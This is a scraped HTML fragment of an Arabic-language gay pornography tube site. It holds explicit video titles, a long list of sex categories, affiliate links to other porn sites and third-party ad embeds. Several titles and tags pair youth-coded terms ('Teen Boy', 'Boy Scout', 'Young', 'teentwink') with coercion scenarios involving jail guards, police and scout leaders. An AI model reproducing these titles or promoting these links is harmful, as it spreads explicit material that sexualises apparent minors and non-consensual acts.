                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 12:47</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636791305159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10103113c7" src="/thumbs/159/3824942636791305159_0.jpg" alt="Teen Boy Gets Caught And Perv Jail Guard Banged His Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:26</span>
                        </div>
                        <p>Teen Boy Gets Caught And Perv Jail Guard Banged His Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9218203823920997516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7feda389a7f5648c" src="/thumbs/516/9218203823920997516_0.jpg" alt="punjabi police men fuck a delhi boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 1:24</span>
                        </div>
                        <p>punjabi police men fuck a delhi boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7822557658105061569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c8f4ebe8e5d20c1" src="/thumbs/569/7822557658105061569_0.jpg" alt="Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4182230604976195885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a0a4493aa5f892d" src="/thumbs/885/4182230604976195885_0.jpg" alt="Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636538384699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10011dd13b" src="/thumbs/699/3824942636538384699_0.jpg" alt="Slim Twink Tastes Jail Guard&#039;s Big Fat Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:26</span>
                        </div>
                        <p>Slim Twink Tastes Jail Guard&#039;s Big Fat Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1253869387066610298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1166a39072d7927a" src="/thumbs/298/1253869387066610298_0.jpg" alt="Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 13:44</span>
                        </div>
                        <p>Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5027 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4104 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14540 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> 